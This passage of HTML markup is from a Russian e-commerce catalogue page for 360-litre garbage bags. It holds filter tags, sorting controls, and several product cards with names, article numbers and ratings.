                        <source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
                        <img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
                    </picture>
                </div>
            </div>

        </div>
    </div>

        	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
                                            <div class="filter-tags">
                    <div class="filter-tags__title">
                        Часто ищут
                    </div>
                    <div class="filter-tags__wrap">
                    <ul class="first-items">
                                                                                                                                                                        <li>
                                    <a href="/catalog/meshki-dlya-musora-20-litrov/">20 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л	</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые</a>
                                </li>
                                                                        </ul>
                    </div>
                </div>
                            <div class="catalog_view-wrapper section_subcategories">
                <div class="catalog-mob-control">
                    <a class="catalog-mob-control__item mobile_filter" href="javascript:;" style="display: none;">Фильтры</a>
                    <a class="catalog-mob-control__item mobile_sort" href="javascript:;">Сортировка</a>

                    
                    <div class="catalog_view--content">
                                                <div class="sorted-wrapper">
                            <p>Сортировать по:</p>
                            <ul>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_popular" data-href="">
                                    <label class="sorted_by active" style="margin: 0;" for="sort_popular">Популярность</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reit" data-href="?sort=raite">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reit">Рейтинг</label>
                                </li>
                                <li>
                                    
                                    <div class="price_list-wrapper">
                                        <ul class="price_list">
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_less" data-href='?sort=price_up'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_less">
                                                    <span class="price_type">
                                                        <span>по возрастанию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none" style="transform: rotate(180deg);">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_more" data-href='?sort=price_down'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_more">
                                                    <span class="price_type">
                                                        <span>по убыванию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                        </ul>
                                    </div>

                                    <label class="sorted_by js-price_list" style="margin: 0;">Ценa</label>

                                    
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_discount" data-href="?sort=skid">
                                    <label class="sorted_by " style="margin: 0;" for="sort_discount">Скидка %</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_timestamp" data-href="?sort=timestamp_x">
                                    <label class="sorted_by " style="margin: 0;" for="sort_timestamp">Обновление</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reviews" data-href="?sort=reviews">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reviews">Отзывам</label>
                                </li>

                            </ul>
                        </div>
                        
                                                <ul class="view_type-wrapper">
                            <li>
                                <a href="/catalog/meshki-dlya-musora-360-litrov/?" class="catalog_view-btn catalog_view-btn--full active">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0.25C0.585786 0.25 0.25 0.585786 0.25 1V8C0.25 8.41421 0.585786 8.75 1 8.75H8C8.41421 8.75 8.75 8.41421 8.75 8V1C8.75 0.585786 8.41421 0.25 8 0.25H1ZM1.75 7.25V1.75H7.25V7.25H1.75ZM12 0.25C11.5858 0.25 11.25 0.585786 11.25 1V8C11.25 8.41421 11.5858 8.75 12 8.75H19C19.4142 8.75 19.75 8.41421 19.75 8V1C19.75 0.585786 19.4142 0.25 19 0.25H12ZM12.75 7.25V1.75H18.25V7.25H12.75ZM11.25 12C11.25 11.5858 11.5858 11.25 12 11.25H19C19.4142 11.25 19.75 11.5858 19.75 12V19C19.75 19.4142 19.4142 19.75 19 19.75H12C11.5858 19.75 11.25 19.4142 11.25 19V12ZM12.75 12.75V18.25H18.25V12.75H12.75ZM1 11.25C0.585786 11.25 0.25 11.5858 0.25 12V19C0.25 19.4142 0.585786 19.75 1 19.75H8C8.41421 19.75 8.75 19.4142 8.75 19V12C8.75 11.5858 8.41421 11.25 8 11.25H1ZM1.75 18.25V12.75H7.25V18.25H1.75Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="/catalog/meshki-dlya-musora-360-litrov/?display=list" class="catalog_view-btn catalog_view-btn--def ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1.75 3C1.75 2.30964 2.30964 1.75 3 1.75H19C19.6904 1.75 20.25 2.30964 20.25 3V7C20.25 7.69036 19.6904 8.25 19 8.25H3C2.30964 8.25 1.75 7.69036 1.75 7V3ZM3 0.25C1.48122 0.25 0.25 1.48122 0.25 3V7C0.25 8.51878 1.48122 9.75 3 9.75H19C20.5188 9.75 21.75 8.51878 21.75 7V3C21.75 1.48122 20.5188 0.25 19 0.25H3ZM1.75 15C1.75 14.3096 2.30964 13.75 3 13.75H19C19.6904 13.75 20.25 14.3096 20.25 15V19C20.25 19.6904 19.6904 20.25 19 20.25H3C2.30964 20.25 1.75 19.6904 1.75 19V15ZM3 12.25C1.48122 12.25 0.25 13.4812 0.25 15V19C0.25 20.5188 1.48122 21.75 3 21.75H19C20.5188 21.75 21.75 20.5188 21.75 19V15C21.75 13.4812 20.5188 12.25 19 12.25H3ZM4.25 5C4.25 4.58579 4.58579 4.25 5 4.25H5.01C5.42421 4.25 5.76 4.58579 5.76 5C5.76 5.41421 5.42421 5.75 5.01 5.75H5C4.58579 5.75 4.25 5.41421 4.25 5ZM5 16.25C4.58579 16.25 4.25 16.5858 4.25 17C4.25 17.4142 4.58579 17.75 5 17.75H5.01C5.42421 17.75 5.76 17.4142 5.76 17C5.76 16.5858 5.42421 16.25 5.01 16.25H5Z"
                                            fill="#888888" />
                                    </svg>

                                </a>
                            </li>
                            <li>
                                <a href="/catalog/meshki-dlya-musora-360-litrov/?display=table" class="catalog_view-btn catalog_view-btn--wide ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="14" viewBox="0 0 20 14" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2H1.01C1.56228 2 2.01 1.55228 2.01 1C2.01 0.447715 1.56228 0 1.01 0H1ZM6 0C5.44772 0 5 0.447715 5 1C5 1.55228 5.44772 2 6 2H19C19.5523 2 20 1.55228 20 1C20 0.447715 19.5523 0 19 0H6ZM6 6C5.44772 6 5 6.44772 5 7C5 7.55228 5.44772 8 6 8H19C19.5523 8 20 7.55228 20 7C20 6.44772 19.5523 6 19 6H6ZM5 13C5 12.4477 5.44772 12 6 12H19C19.5523 12 20 12.4477 20 13C20 13.5523 19.5523 14 19 14H6C5.44772 14 5 13.5523 5 13ZM0 7C0 6.44772 0.447715 6 1 6H1.01C1.56228 6 2.01 6.44772 2.01 7C2.01 7.55228 1.56228 8 1.01 8H1C0.447715 8 0 7.55228 0 7ZM1 12C0.447715 12 0 12.4477 0 13C0 13.5523 0.447715 14 1 14H1.01C1.56228 14 2.01 13.5523 2.01 13C2.01 12.4477 1.56228 12 1.01 12H1Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                        </ul>
                                            </div>
                </div>
            </div>
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-1">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-360-litrov-40-mkm-v-rulone-10-shtuk-pvd-chernye-2-sloya-110x140-sm-greenclean/" class="detail-slider" data-src="/upload/iblock/199/64vnhn0dexiysmixm5te42ewyyf8lgfi.jpg">
                <span class="image">
                                    <img src="/upload/iblock/199/64vnhn0dexiysmixm5te42ewyyf8lgfi.jpg"/ alt="image">
                                    <img src="/upload/iblock/a67/fyoahfvbn908x4gncemhl3lca1l60ij9.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-360-litrov-40-mkm-v-rulone-10-shtuk-pvd-chernye-2-sloya-110x140-sm-greenclean/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 360 литров, 40 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, 110x140 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.28</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18582">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18582" data-id="18582">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d_secondpict"></span>
            <span id="bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d_pict_slider"></span>
            <span id="bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d_price"></span>
            <span id="bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33_pict" href="/catalog/meshki-dlya-musora-300-litrov/meshki-dlya-stroitelnogo-musora-300-litrov-5-shtuk-pvd-chernye-65-mkm/" class="detail-slider" data-src="/upload/iblock/8b3/8b3374ad2a299af4d724b421fc3e86e2.jpg">
                <span class="image">
                                    <img src="/upload/iblock/8b3/8b3374ad2a299af4d724b421fc3e86e2.jpg"/ alt="image">
                                    <img src="/upload/iblock/33a/33a6e5e93136a85551f565a35ed3d3fd.jpg"/ alt="image">
                                    <img src="/upload/iblock/c76/c76c6acd64353779ee150f68a8ad1d76.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>S3601505</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-300-litrov/meshki-dlya-stroitelnogo-musora-300-litrov-5-shtuk-pvd-chernye-65-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для строительного мусора 360 литров Стройка плотные черные, 2 слоя (ПВД, 70 мкм, в рулоне 5 штук, 110x140 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.28</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="874">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="874" data-id="874">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33_secondpict"></span>
            <span id="bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33_pict_slider"></span>
            <span id="bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33_price"></span>
            <span id="bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b_pict" href="/catalog/meshki-dlya-musora-300-litrov/meshki-dlya-musora-300-litrov-10-shtuk-pvd-chernye-65-mkm/" class="detail-slider" data-src="/upload/iblock/df8/78iysy3gsz2dac48mekhuxyx2js213bs.jpg">
                <span class="image">
                                    <img src="/upload/iblock/df8/78iysy3gsz2dac48mekhuxyx2js213bs.jpg"/ alt="image">
                                    <img src="/upload/iblock/f71/5slsxft7mi9f21ymdt87qplas6jcmscs.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>36010153</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-300-litrov/meshki-dlya-musora-300-litrov-10-shtuk-pvd-chernye-65-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 360 литров, 65 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, плотные, 110х140 см, MIRPACK</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.38</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="760">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="760" data-id="760">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b_secondpict"></span>
            <span id="bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b_pict_slider"></span>
            <span id="bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b_price"></span>
            <span id="bx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-stroitelnogo-musora-360-litrov-pvd-65-mkm-belye/" class="detail-slider" data-src="/upload/iblock/645/64504dda7a6e67a829be8c8506664a4c.jpg">
                <span class="image">
                                    <img src="/upload/iblock/645/64504dda7a6e67a829be8c8506664a4c.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3601015302</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-stroitelnogo-musora-360-litrov-pvd-65-mkm-belye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 360 л, 65 мкм, ПВД, 10 шт, двухслойные, 110*140 см, белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
